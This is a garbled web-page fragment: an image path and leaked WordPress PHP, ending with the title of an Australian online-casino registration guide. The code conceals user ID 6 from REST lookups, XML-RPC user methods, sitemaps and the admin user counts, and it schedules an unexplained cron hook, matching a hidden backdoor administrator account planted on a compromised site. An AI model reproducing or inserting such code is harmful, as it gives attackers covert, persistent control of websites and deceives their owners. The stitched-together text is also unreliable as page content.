
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );
How to Register on Crown Pokies – Step‑by‑Step Guide for Australian Players